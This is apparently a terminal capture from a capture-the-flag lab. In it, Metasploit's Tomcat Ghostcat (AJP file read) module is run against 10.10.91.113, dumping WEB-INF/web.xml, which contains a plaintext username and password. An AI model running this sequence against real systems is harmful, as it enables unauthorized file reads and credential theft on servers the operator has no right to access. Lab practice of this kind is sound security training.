 root@bamuwe: /home/kali/to
Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  auxiliary/admin/http/tomcat_ghostcat         2020-02-20       normal     Yes    Apache Tomcat AJP File Read
1  exploit/windows/http/tomcat_cgi_cmdlineargs  2019-04-10       excellent  Yes    Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/tomcat_cgi_cmdlineargs
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
FILENAME  /WEB-INF/web.xml  yes       File name
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT     8009              yes       The Apache JServ Protocol (AJP) port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 10.10.91.113
rhosts => 10.10.91.113
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.91.113
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
[+] 10.10.91.113:8009 - File contents save to: /root/.msf4/loot/20241227184529_default_10.10.91.113_WEBINFweb.xml_832825.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >
[0] 0:zsh  1:ffuf  2:zsh- 3:ruby* 4:skyfuckZ "bamuwe" 19:20 27-Dec-24